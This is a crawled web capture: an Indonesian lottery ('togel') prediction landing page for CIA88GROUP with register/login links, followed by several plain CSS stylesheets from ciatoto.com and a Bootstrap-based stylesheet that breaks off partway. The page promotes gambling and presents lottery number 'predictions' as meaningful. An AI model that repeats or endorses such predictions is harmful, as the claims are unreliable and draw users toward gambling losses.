content_type: text/html
request_url: https://limaratus.cia88group-site.com/
body_size: 438
content:
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Prediksi Togel CIA88GROUP</title>
    <link rel="icon" type="image/png" href="https://i.gyazo.com/1a49cd50895c0c4d16d6a004ca3ee261.webp" />
    <link rel="stylesheet" href="stylesh.css">
</head>
<body>
    <div class="container">
        <header>
            <div class="header-content">
                <img src="https://i.gyazo.com/1a49cd50895c0c4d16d6a004ca3ee261.webp" alt="CIA88GROUP Logo" class="logo">
                <div class="header-text">
                    <h1>PREDIKSI TOGEL CIA88GROUP</h1>
                    <div class="date" id="today"></div>
                    <!-- Refresh info dihapus sesuai permintaan -->
                </div>
            </div>
        </header>

        <div class="search-box">
            <input type="text" id="search" placeholder="Cari Pasaran...">
        </div>

        <div class="card-container" id="prediksi-container">
            <div class="loading">Memuat prediksi...</div>
        </div>

        <!-- Bottom Bar -->
        <div class="bottom-bar collapsed" id="bottom-bar">
            <div class="bottom-bar-header">
                <div class="bottom-bar-title">Menu</div>
                <button class="toggle-button" id="toggle-bar">+</button>
            </div>
            <div class="links-container" id="links-container">
                <a href="https://menugame.b-cdn.net/aqua.html" class="website-link">Daftar/Login</a>
                <a href="https://rtpcia88.pages.dev/" class="website-link">RTP</a>
                <a href="/" class="website-link">Home</a>
            </div>
        </div>

        <div class="footer">
            Prediksi Togel &copy; 2025 - CIA88GROUP
        </div>
    </div>

    <script src="scriptpred.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ciatoto.com/assets/css/vendor/bootstrap-checkbox.css
body_size: 856
content:
.bootstrap-checkbox{display:inline-block;position:relative;width:15px;height:15px;border:1px solid #c2c6cb;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:border 0.2s linear 0s;}
.check-circle .bootstrap-checkbox{-webkit-border-radius:99px;-moz-border-radius:99px;border-radius:99px;}
.bootstrap-checkbox.checked{border:1px solid #999999;}
.check-default,.check-success,.check-primary, .check-info, .check-warning, .check-danger{display:inline-block;}
.check-default label,.check-success label,.check-primary label, .check-info label, .check-warning label, .check-danger label{display:inline-block;position:relative;top:-4px;margin-left:5px;font-size:12px;}
.check-success .bootstrap-checkbox.checked{background-color:#0090D9;border:1px solid #0090D9;}
.check-primary .bootstrap-checkbox.checked{background-color:#0AA699;border:1px solid #0AA699;}
.check-info .bootstrap-checkbox.checked{background-color:#1F3853;border:1px solid #1F3853;}
.check-warning .bootstrap-checkbox.checked{background-color:#FDD01C;border:1px solid #FDD01C;}
.check-danger .bootstrap-checkbox.checked{background-color:#F35958;border:1px solid #F35958;}
.check-success .bootstrap-checkbox i ,.check-primary .bootstrap-checkbox i,.check-info .bootstrap-checkbox i,.check-warning .bootstrap-checkbox i,.check-danger .bootstrap-checkbox i{color:#fff;}
.bootstrap-checkbox i{position:absolute;left:2px;top:2px;font-size:11px}
.radio label{display:inline-block;cursor:pointer;position:relative;padding-left:25px;margin-right:15px;font-size:13px;margin-bottom:6px;color:#777a80;}
.radio input[type=radio]{display:none;}
.radio label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;bottom:1px;background-color:#fff;border:1px solid #c2c6cb;border-radius:99px;}
.radio label:after{font-size:13px;content:"";text-align:center;display:inline-block;width:16px;height:16px;position:absolute;-o-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);border-radius:99px;left:0px;top:1px;background-color:#6f7b8a;border:1px solid #6f7b8a;}
.radio input[type=radio][disabled]+ label{opacity:0.65;}
.checkbox input[type=radio][disabled]+ label:after{background-color:#eceff3;}
.radio.radio-success label:after{background-color:#0090D9;border:1px solid #0090D9;}
.radio.radio-primary label:after{background-color:#0AA699;border:1px solid #0AA699;}
.radio.radio-info label:after{background-color:#1F3853;border:1px solid #1F3853;}
.radio.radio-warning label:after{background-color:#FDD01C;border:1px solid #FDD01C;}
.radio.radio-danger label:after{background-color:#F35958;border:1px solid #F35958;}
.radio input[type=radio]:checked + label{color:#4d5056;}
.radio input[type=radio]:checked + label:after{-o-transform:scale(0.63);-ms-transform:scale(0.63);-moz-transform:scale(0.63);-webkit-transform:scale(0.63);transform:scale(0.63);line-height:18px;-o-transition:-o-transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-ms-transition:-ms-transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-moz-transition:-moz-transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-webkit-transition:-webkit-transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-o-transition:transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-ms-transition:transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-moz-transition:transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-webkit-transition:transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);transition:transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);}
.radio input[type=radio]:checked + label:before{border:1px solid #8e9095;}
.radio.radio-success input[type=radio]:checked + label:before{border:1px solid #0090D9;}
.radio.radio-primary input[type=radio]:checked + label:before{border:1px solid #0AA699;}
.radio.radio-info label input[type=radio]:checked +:before{border:1px solid #1F3853;}
.radio.radio-warning input[type=radio]:checked + label:before{border:1px solid #FDD01C;}
.radio.radio-danger input[type=radio]:checked + label:before{border:1px solid #F35958;}
.checkbox label{display:inline-block;cursor:pointer;position:relative;padding-left:25px;margin-right:15px;font-size:13px;margin-bottom:6px;color:#777a80;transition:border 0.2s linear 0s,color 0.2s linear 0s;}
table td .checkbox label{padding-left:0px;}
table th .checkbox label{padding-left:0px;}
.star label{display:inline-block;cursor:pointer;position:relative;font-size:18px;transition:border 0.2s linear 0s,color 0.2s linear 0s;}
.star label:before{font-family:'FontAwesome';content:"\F005";display:inline-block;margin-right:10px;position:absolute;left:0px;top:-4px;font-size:18px;color:#97a3b3;transition:border 0.2s linear 0s,color 0.2s linear 0s;}
.star label{margin-bottom:10px;}
.star input[type=checkbox]{display:none;}
.star input[type=checkbox]:checked + label:before{color:#ffd200;}
.checkbox label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:1.5px;background-color:#fff;border:1px solid #c2c6cb;border-radius:3px;transition:border 0.2s linear 0s,color 0.2s linear 0s;}
.checkbox label::after{display:inline-block;width:16px;height:16px;position:absolute;left:3.8px;top:0px;font-size:11px;transition:border 0.2s linear 0s,color 0.2s linear 0s;}
.checkbox input[type=checkbox]{display:none;}
.checkbox label{margin-bottom:10px;}
.checkbox label:after{border-radius:3px;}
.checkbox.checkbox-circle label:after{border-radius:99px;}
.checkbox.checkbox-circle label:before{border-radius:99px;}
.checkbox input[type=checkbox]:checked + label::after{font-family:'FontAwesome';content:"\F00C";}
.checkbox input[type=checkbox]:checked + label{color:#4d5056;}
.checkbox input[type=checkbox][disabled]+ label{opacity:0.65;}
.checkbox input[type=checkbox][disabled]+ label:before{background-color:#eceff3;}
.checkbox.check-success input[type=checkbox]:checked + label:before{background-color:#0090D9;border:1px solid #0090D9;}
.checkbox.check-success input[type=checkbox]:checked + label::after{color:#fff;}
.checkbox.check-primary input[type=checkbox]:checked + label:before{background-color:#0AA699;border:1px solid #0AA699;}
.checkbox.check-primary input[type=checkbox]:checked + label::after{color:#fff;}
.checkbox.check-info input[type=checkbox]:checked + label:before{background-color:#1F3853;border:1px solid #1F3853;}
.checkbox.check-info input[type=checkbox]:checked + label::after{color:#fff;}
.checkbox.check-warning input[type=checkbox]:checked + label:before{background-color:#FDD01C;border:1px solid #FDD01C;}
.checkbox.check-warning input[type=checkbox]:checked + label::after{color:#fff;}
.checkbox.check-danger input[type=checkbox]:checked + label:before{background-color:#F35958;border:1px solid #F35958;}
.checkbox.check-danger input[type=checkbox]:checked + label::after{color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://ciatoto.com/assets/css/vendor/ribbons/3d-corner-ribbons.css
body_size: 803
content:
.ribbon{position:absolute;top:0;right:0;}
.ribbon .text,
.ribbon .banner,
.ribbon a{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}
.ribbon a{color:#fff;text-decoration:none;}
.no-css-transforms .ribbon{font-size:1em;position:relative;width:100%;}
.ribbon .banner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);color:#fff;-webkit-font-smoothing:antialiased;display:block;float:right;position:relative;right:-14px;top:22px;width:100px;}
.ribbon-small .banner{right:-8px;top:15px;width:65px;}
.ribbon-large .banner{right:-20px;top:32px;width:150px;}
.ribbon .banner::after,
.ribbon .banner::before{content:'';display:block;height:12px;position:absolute;width:30px;}
.ribbon-small .banner::after,
.ribbon-small .banner::before{height:6px;width:20px;}
.ribbon-large .banner::after,
.ribbon-large .banner::before{height:18px;width:45px;}
.ribbon .banner::before{-webkit-transform:skewY(-45deg) translate(50%,15px);-moz-transform:skewY(-45deg) translate(50%,15px);-ms-transform:skewY(-45deg) translate(50%,15px);-o-transform:skewY(-45deg) translate(50%,15px);-webkit-transform-origin:100% center;-moz-transform-origin:100% center;-ms-transform-origin:100% center;-o-transform-origin:100% center;left:-45px;}
.ribbon-small .banner::before{top:-5px;left:-30px;}
.ribbon-large .banner::before{top:9px;left:-68px;}
.ribbon .banner::after{-webkit-transform:translate(100%,-100%) skewY(45deg) translateX(-58%);-moz-transform:translate(100%,-100%) skewY(45deg) translateX(-58%);-ms-transform:translate(100%,-100%) skewY(45deg) translateX(-58%);-o-transform:translate(100%,-100%) skewY(45deg) translateX(-58%);-webkit-transform-origin:0 center;-moz-transform-origin:0 center;-ms-transform-origin:0 center;-o-transform-origin:0 center;right:-17px;}
.ribbon-small .banner::after{top:18px;right:-12px;}
.ribbon-large .banner::after{top:45px;right:-26px;}
.no-css-transforms .ribbon .banner{position:static;width:100%;float:none;font-size:10px;}
.ribbon .text{position:relative;z-index:2;padding:6px 0;font-size:12px;font-weight:bold;min-height:18px;line-height:18px;text-shadow:1px 1px 1px rgba(0, 0, 0, 0.20);white-space:nowrap;text-overflow:ellipsis;}
.ribbon-small .text{padding:3px 0;font-size:8px;min-height:14px;line-height:14px;}
.ribbon-large .text{padding:9px 0;font-size:18px;min-height:28px;line-height:28px;}
.ribbon .text::before,
.ribbon .text::after{content:'';display:block;height:30px;position:absolute;top:0;width:100%;z-index:-1;}
.ribbon.ribbon-small .text::before,
.ribbon.ribbon-small .text::after{height:20px;}
.ribbon.ribbon-large .text::before,
.ribbon.ribbon-large .text::after{height:46px;}
.ribbon .text::before{-webkit-transform:translateX(-15%) skewX(-45deg);-moz-transform:translateX(-15%) skewX(-45deg);-ms-transform:translateX(-15%) skewX(-45deg);-o-transform:translateX(-15%) skewX(-45deg);}
.ribbon .text::after{-webkit-transform:translateX(15%) skewX(45deg);-moz-transform:translateX(15%) skewX(45deg);-ms-transform:translateX(15%) skewX(45deg);-o-transform:translateX(15%) skewX(45deg);}
.no-css-transforms .ribbon .text{height:25px;padding:3px;}
.ribbon .banner::after,
.ribbon .banner::before{background-color:#51a351;}
.ribbon .text::before,
.ribbon .text::after,
.no-css-transforms .ribbon .text{background-color:#62c462;}
.ribbon-green .banner::after,
.ribbon-green .banner::before{background-color:#51a351;}
.ribbon-green .text::before,
.ribbon-green .text::after,
.no-css-transforms .ribbon-green .text{background-color:#62c462;}
.ribbon-blue .banner::after,
.ribbon-blue .banner::before{background-color:#0044cc;}
.ribbon-blue .text::before,
.ribbon-blue .text::after,
.no-css-transforms .ribbon-blue .text{background-color:#0088cc;}
.ribbon-blue-mms .banner::after,
.ribbon-blue-mms .banner::before{background-color:#2d5b98;}
.ribbon-blue-mms .text::before,
.ribbon-blue-mms .text::after,
.no-css-transforms .ribbon-blue-mms .text{background-color:#367ab3;}
.ribbon-blue-light .banner::after,
.ribbon-blue-light .banner::before{background-color:#2f96b4;}
.ribbon-blue-light .text::before,
.ribbon-blue-light .text::after,
.no-css-transforms .ribbon-blue-light .text{background-color:#5bc0de;}
.ribbon-yellow .banner::after,
.ribbon-yellow .banner::before{background-color:#f2ba00;}
.ribbon-yellow .text::before,
.ribbon-yellow .text::after,
.no-css-transforms .ribbon-yellow .text{background-color:#ffd95e;}
.ribbon-orange .banner::after,
.ribbon-orange .banner::before{background-color:#f89406;}
.ribbon-orange .text::before,
.ribbon-orange .text::after,
.no-css-transforms .ribbon-orange .text{background-color:#fbb450;}
.ribbon-red .banner::after,
.ribbon-red .banner::before{background-color:#bd362f;}
.ribbon-red .text::before,
.ribbon-red .text::after,
.no-css-transforms .ribbon-red .text{background-color:#ee5f5b;}
.ribbon-purple .banner::after,
.ribbon-purple .banner::before{background-color:#611bbd;}
.ribbon-purple .text::before,
.ribbon-purple .text::after,
.no-css-transforms .ribbon-purple .text{background-color:#af4ce8;}
.ribbon-pink .banner::after,
.ribbon-pink .banner::before{background-color:#f000c0;}
.ribbon-pink .text::before,
.ribbon-pink .text::after,
.no-css-transforms .ribbon-pink .text{background-color:#ff5edf;}
.ribbon-black .banner::after,
.ribbon-black .banner::before{background-color:#222222;}
.ribbon-black .text::before,
.ribbon-black .text::after,
.no-css-transforms .ribbon-black .text{background-color:#444444;}

--- FILE ---
content_type: text/css
request_url: https://ciatoto.com/assets/css/fonts.css
body_size: 399
content:
@font-face{font-family:'Roboto';font-style:normal;font-weight:100;src:local('Roboto Thin'), local('Roboto-Thin'), url(https://fonts.gstatic.com/s/roboto/v15/idLYXfFa1c7oAPILDl4z0fesZW2xOQ-xsNqO47m55DA.woff) format('woff');}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v15/Pru33qjShpZSmG3z6VYwnT8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v15/Xyjz-jNkfiYuJf8UC3Lizw.woff) format('woff');}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v15/oOeFwZNlrTefzLYmlVV1UD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v15/97uahxiqZRoncBaCEI3aWz8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'), local('Roboto-LightItalic'), url(https://fonts.gstatic.com/s/roboto/v15/7m8l7TlFO-S3VkhHuR0at9Ih4imgI8P11RFo6YPCPC0.woff) format('woff');}
@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:300;src:local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(https://fonts.gstatic.com/s/robotocondensed/v13/b9QBgL0iMZfDSpmcXcE8nCj3Mi2hOMP9GNHlaDA9WRI.woff) format('woff');}
@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(https://fonts.gstatic.com/s/robotocondensed/v13/Zd2E9abXLFGSr9G3YK2MsK8NE7_Gi-Xz52ZQ_AwfA78.woff) format('woff');}
@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(https://fonts.gstatic.com/s/robotocondensed/v13/b9QBgL0iMZfDSpmcXcE8nJT5GEmoOtNsejy4tIPLwv0.woff) format('woff');}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;src:local('Roboto Slab Light'), local('RobotoSlab-Light'), url(https://fonts.gstatic.com/s/robotoslab/v6/dazS1PrQQuCxC3iOAJFEJbsuoFAk0leveMLeqYtnfAY.woff) format('woff');}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;src:local('Roboto Slab Regular'), local('RobotoSlab-Regular'), url(https://fonts.gstatic.com/s/robotoslab/v6/y7lebkjgREBJK96VQi37ZtIh4imgI8P11RFo6YPCPC0.woff) format('woff');}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;src:local('Roboto Slab Bold'), local('RobotoSlab-Bold'), url(https://fonts.gstatic.com/s/robotoslab/v6/dazS1PrQQuCxC3iOAJFEJYUt79146ZFaIJxILcpzmhI.woff) format('woff');}
@font-face{font-family:'Ubuntu Mono';font-style:normal;font-weight:400;src:local('Ubuntu Mono'), local('UbuntuMono-Regular'), url(https://fonts.gstatic.com/s/ubuntumono/v6/ViZhet7Ak-LRXZMXzuAfkdIh4imgI8P11RFo6YPCPC0.woff) format('woff');}

--- FILE ---
content_type: text/css
request_url: https://ciatoto.com/assets/css/game_compressed_ic.css
body_size: 210
content:
.results-number > div, .pool-result > div, .angka-keluar > div{
	display: inline-block;
	margin-left: 3px;
}

td.text-center div{
	display: inline-block;
}

.table.table-bordered.legend{
	text-align: center;
}

.table.table-bordered.legend div{
	display: inline-block;
}

._12d-ic{
	background: url(../img/game_compressed_ic/12d.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

._24d-ic{
	background: url(../img/game_compressed_ic/24d.png) no-repeat;
	background-size: cover;
	
	width: 25px;
	height: 25px;
}

.dice-ic{
	background: url(../../images/nomor/pd/dices2.png) no-repeat;
	width: 20px;
	height: 20px;
}

.dicesd-ic{
	background: url(../../images/nomor/dicesd.png) no-repeat;
	background-size: cover;
	width: 20px;
	height: 20px;
}

.gb-ic{
	background: url(../../images/nomor/gb/gbpic.png) no-repeat;
	width: 20px;
	height: 20px;
}

.ht-ic{
	background: url(../../images/nomor/ht/htic.png) no-repeat;
	width: 25px;
	height: 25px;
	background-size: cover;
}

.d2412-ic{
	background: url(../../images/nomor/2412d.png) no-repeat;
	width: 20px;
	height: 20px;
}

.og-ic{
	background: url(../../images/nomor/og/ogic.png) no-repeat;
	width: 25px;
	height: 25px;
	background-size: cover;
}

.rl-ic{
	background: url(../img/game_compressed_ic/rl.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.rw-ic{
	background: url(../img/game_compressed_ic/rw.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.swic{
	background: url(../../../images/nomor/sw/jari.png) no-repeat;
    width: 22px;
    height: 22px;
}

.sw-ic{
	background: url(../img/game_compressed_ic/sw.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.jakarta-ic{
	background: url(../img/game_compressed_ic/jakarta.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.singapore-ic{
	background: url(../img/game_compressed_ic/singapore.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.hongkong-ic{
	background: url(../img/game_compressed_ic/hongkong.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.sydney-ic{
	background: url(../img/game_compressed_ic/sydney.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.jowo-ic{
	background: url(../img/game_compressed_ic/jowo.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.magnum-ic{
	background: url(../img/game_compressed_ic/magnum.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.shio-ic{
	background: url(../img/game_compressed_ic/shio.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.trouble{
  float:left;
  width:18px;
  height:17px;
  margin-top:5px;
  margin-right:7px;
  background:url(../../images/icons.png) -85px -111px no-repeat;
}

--- FILE ---
content_type: text/css
request_url: https://ciatoto.com/assets/css/style.css
body_size: 283
content:
.bg-dd {
	display: inline-block;
    float: left;
    margin-left: -114px;
}

.bg-dd button {
	background-color: transparent;
	color: #000;
    border-color: #CCC;
}

.btn-primary:hover, 
.btn-primary:focus, 
.btn-primary:active, 
.btn-primary.active, 
.open>.dropdown-toggle.btn-primary {
	color: #000 !important;
    background-color: #F7F7F7 !important;
    border-color: #CCCCCC !important;
}

.bg-dd button:hover,
.bg-dd button:active,
.bg-dd button:focus,
.bg-dd button:visited {
	color: #000 !important;
    background-color: #F7F7F7 !important;
    border-color: #CCCCCC !important;
}

.dropdown-menu>li>a {
	display: inline-block;
	padding: 5px 21px;
}

.dropdown-menu {
	min-width: 115px;
}

ul.dropdown-menu {
	padding: 0;
	top: 73%;
}

ul.dropdown-menu li {
	cursor: pointer;
	line-height: 0;
}

ul.dropdown-menu li:hover {
	border: 4px;
}

.div-buku-mimpi input[type="text"],
.div-buku-mimpi select {
	height: 36px;
}

.bukumimpi-table {
	margin-top: 15px;
	height: 656px;
    overflow: auto;
}

.contact-icon-big {
	background: url('../img/contacts-big.png') no-repeat;
	width: 50px;
	height: 50px;
	display: inline-block;
    vertical-align: middle;
}

.error-reg{background:#f2dddd;color:#a70707;height:38px;width:100%;padding:8px;margin:10px 0px;border-radius:7px;display:inline-block;text-align:center;}
.img-reg{position:absolute;top:5px;right:-15px;width:25px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rtpcia88.pages.dev/botsrap.css
body_size: 31501
content:
@charset "UTF-8";

/*!

 * Bootstrap  v5.2.3 (https://getbootstrap.com/)

 * Copyright 2011-2022 The Bootstrap Authors

 * Copyright 2011-2022 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)

 */



:root {

	--bs-blue: #0d6efd;

	--bs-indigo: #6610f2;

	--bs-purple: #6f42c1;

	--bs-pink: #d63384;

	--bs-red: #dc3545;

	--bs-orange: #fd7e14;

	--bs-yellow: #ffc107;

	--bs-green: #198754;

	--bs-teal: #20c997;

	--bs-cyan: #0dcaf0;

	--bs-black: #000;

	--bs-white: #fff;

	--bs-gray: #6c757d;

	--bs-gray-dark: #343a40;

	--bs-gray-100: #f8f9fa;

	--bs-gray-200: #e9ecef;

	--bs-gray-300: #dee2e6;

	--bs-gray-400: #ced4da;

	--bs-gray-500: #adb5bd;

	--bs-gray-600: #6c757d;

	--bs-gray-700: #495057;

	--bs-gray-800: #343a40;

	--bs-gray-900: #212529;

	--bs-primary: #0d6efd;

	--bs-secondary: #6c757d;

	--bs-success: #198754;

	--bs-info: #0dcaf0;

	--bs-warning: #ffc107;

	--bs-danger: #dc3545;

	--bs-light: #f8f9fa;

	--bs-dark: #212529;

	--bs-primary-rgb: 13, 110, 253;

	--bs-secondary-rgb: 108, 117, 125;

	--bs-success-rgb: 25, 135, 84;

	--bs-info-rgb: 13, 202, 240;

	--bs-warning-rgb: 255, 193, 7;

	--bs-danger-rgb: 220, 53, 69;

	--bs-light-rgb: 248, 249, 250;

	--bs-dark-rgb: 33, 37, 41;

	--bs-white-rgb: 255, 255, 255;

	--bs-black-rgb: 0, 0, 0;

	--bs-body-color-rgb: 33, 37, 41;

	--bs-body-bg-rgb: 255, 255, 255;

	--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";

	--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;

	--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));

	--bs-body-font-family: var(--bs-font-sans-serif);

	--bs-body-font-size: 1rem;

	--bs-body-font-weight: 400;

	--bs-body-line-height: 1.5;

	--bs-body-color: #212529;

	--bs-body-bg: #fff;

	--bs-border-width: 1px;

	--bs-border-style: solid;

	--bs-border-color: #dee2e6;

	--bs-border-color-translucent: rgba(0, 0, 0, 0.175);

	--bs-border-radius: 0.375rem;

	--bs-border-radius-sm: 0.25rem;

	--bs-border-radius-lg: 0.5rem;

	--bs-border-radius-xl: 1rem;

	--bs-border-radius-2xl: 2rem;

	--bs-border-radius-pill: 50rem;

	--bs-link-color: #0d6efd;

	--bs-link-hover-color: #0a58ca;

	--bs-code-color: #d63384;

	--bs-highlight-bg: #fff3cd

}

*, ::after, ::before {

	box-sizing: border-box

}

@media (prefers-reduced-motion:no-preference) {

	:root {

		scroll-behavior: smooth

	}

}

body {

	margin: 0;

	font-family: var(--bs-body-font-family);

	font-size: var(--bs-body-font-size);

	font-weight: var(--bs-body-font-weight);

	line-height: var(--bs-body-line-height);

	color: var(--bs-body-color);

	text-align: var(--bs-body-text-align);

	background-color: var(--bs-body-bg);

	-webkit-text-size-adjust: 100%;

	-webkit-tap-highlight-color: transparent

}

hr {

	margin: 1rem 0;

	color: inherit;

	border: 0;

	border-top: 1px solid;

	opacity: .25

}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {

	margin-top: 0;

	margin-bottom: .5rem;

	font-weight: 500;

	line-height: 1.2;

	color : white;

}

.h1, h1 {

	font-size: calc(1.375rem + 1.5vw)

}

@media (min-width:1200px) {

	.h1, h1 {

		font-size: 2.5rem

	}

}

.h2, h2 {

	font-size: calc(1.325rem + .9vw)

}

@media (min-width:1200px) {

	.h2, h2 {

		font-size: 2rem

	}

}

.h3, h3 {

	font-size: calc(1.3rem + .6vw)

}

@media (min-width:1200px) {

	.h3, h3 {

		font-size: 1.75rem

	}

}

.h4, h4 {

	font-size: calc(1.275rem + .3vw)

}

@media (min-width:1200px) {

	.h4, h4 {

		font-size: 1.5rem

	}

}

.h5, h5 {

	font-size: 1.25rem

}

.h6, h6 {

	font-size: 1rem

}

p {

	margin-top: 0;

	margin-bottom: 1rem

}

abbr[title] {

	-webkit-text-decoration: underline dotted;

	text-decoration: underline dotted;

	cursor: help;

	-webkit-text-decoration-skip-ink: none;

	text-decoration-skip-ink: none

}

address {

	margin-bottom: 1rem;

	font-style: normal;

	line-height: inherit

}

ol, ul {

	padding-left: 2rem

}

dl, ol, ul {

	margin-top: 0;

	margin-bottom: 1rem

}

ol ol, ol ul, ul ol, ul ul {

	margin-bottom: 0

}

dt {

	font-weight: 700

}

dd {

	margin-bottom: .5rem;

	margin-left: 0

}

blockquote {

	margin: 0 0 1rem

}

b, strong {

	font-weight: bolder

}

.small, small {

	font-size: .875em

}

.mark, mark {

	padding: .1875em;

	background-color: var(--bs-highlight-bg)

}

sub, sup {

	position: relative;

	font-size: .75em;

	line-height: 0;

	vertical-align: baseline

}

sub {

	bottom: -.25em

}

sup {

	top: -.5em

}

a {

	color: var(--bs-link-color);

	text-decoration: underline

}

a:hover {

	color: var(--bs-link-hover-color)

}

a:not([href]):not([class]), a:not([href]):not([class]):hover {

	color: inherit;

	text-decoration: none

}

code, kbd, pre, samp {

	font-family: var(--bs-font-monospace);

	font-size: 1em

}

pre {

	display: block;

	margin-top: 0;

	margin-bottom: 1rem;

	overflow: auto;

	font-size: .875em

}

pre code {

	font-size: inherit;

	color: inherit;

	word-break: normal

}

code {

	font-size: .875em;

	color: var(--bs-code-color);

	word-wrap: break-word

}

a>code {

	color: inherit

}

kbd {

	padding: .1875rem .375rem;

	font-size: .875em;

	color: var(--bs-body-bg);

	background-color: var(--bs-body-color);

	border-radius: .25rem

}

kbd kbd {

	padding: 0;

	font-size: 1em

}

figure {

	margin: 0 0 1rem

}

img, svg {

	vertical-align: middle

}

table {

	caption-side: bottom;

	border-collapse: collapse

}

caption {

	padding-top: .5rem;

	padding-bottom: .5rem;

	color: #6c757d;

	text-align: left

}

th {

	text-align: inherit;

	text-align: -webkit-match-parent

}

tbody, td, tfoot, th, thead, tr {

	border-color: inherit;

	border-style: solid;

	border-width: 0

}

label {

	display: inline-block

}

button {

	border-radius: 0

}

button:focus:not(:focus-visible) {

	outline: 0

}

button, input, optgroup, select, textarea {

	margin: 0;

	font-family: inherit;

	font-size: inherit;

	line-height: inherit

}

button, select {

	text-transform: none

}

[role=button] {

	cursor: pointer

}

select {

	word-wrap: normal

}

select:disabled {

	opacity: 1

}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {

	display: none!important

}

[type=button], [type=reset], [type=submit], button {

	-webkit-appearance: button

}

[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {

	cursor: pointer

}

::-moz-focus-inner {

	padding: 0;

	border-style: none

}

textarea {

	resize: vertical

}

fieldset {

	min-width: 0;

	padding: 0;

	margin: 0;

	border: 0

}

legend {

	float: left;

	width: 100%;

	padding: 0;

	margin-bottom: .5rem;

	font-size: calc(1.275rem + .3vw);

	line-height: inherit

}

@media (min-width:1200px) {

	legend {

		font-size: 1.5rem

	}

}

legend+* {

	clear: left

}

::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-fields-wrapper, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-text, ::-webkit-datetime-edit-year-field {

	padding: 0

}

::-webkit-inner-spin-button {

	height: auto

}

[type=search] {

	outline-offset: -2px;

	-webkit-appearance: textfield

}

::-webkit-search-decoration {

	-webkit-appearance: none

}

::-webkit-color-swatch-wrapper {

	padding: 0

}

::-webkit-file-upload-button {

	font: inherit;

	-webkit-appearance: button

}

::file-selector-button {

	font: inherit;

	-webkit-appearance: button

}

output {

	display: inline-block

}

iframe {

	border: 0

}

summary {

	display: list-item;

	cursor: pointer

}

progress {

	vertical-align: baseline

}

[hidden] {

	display: none!important

}

.lead {

